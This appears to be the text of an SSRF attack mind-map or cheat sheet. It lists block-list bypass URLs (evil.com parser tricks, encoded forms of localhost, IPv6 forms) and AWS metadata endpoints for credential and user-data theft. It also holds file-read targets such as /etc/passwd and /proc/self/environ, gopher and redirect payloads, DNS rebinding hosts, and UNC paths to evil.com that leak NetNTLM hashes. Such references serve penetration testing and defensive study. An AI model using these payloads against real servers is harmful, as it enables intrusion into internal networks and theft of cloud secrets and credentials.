 SSRF
Search & Destroy
Bypass block list
URL Parser Logic
http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
Unicode Normalization
http://
Address encoding
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Attacks
Attacks on SSRF client
SSRF to XXE
Fingerprint SSRF client
Bypass restrictions
Internal API
403 restrictions
Access to admin panel
File read
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
SSRF to XSS
Cloud meta API
AWS
If Metadata v1 enabled
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
Redirect
Redirect via controlled site
Location: http://127.0.0.1
Redirect with scheme changing
Location: gopher://127.0.0.1:11211/_data
Chain of redirects via controlled site
Open Redirect to allowed domain
target.com/?url=http://127.0.0.1
Bypass redirect protection
Check various response codes:
201, 301, 302, 303, 307, 308
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
File processing
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
Reverse Proxies
Load Balancers
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
FTP
ftp:
tftp:
sftp:
HTTP
http:
https:
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated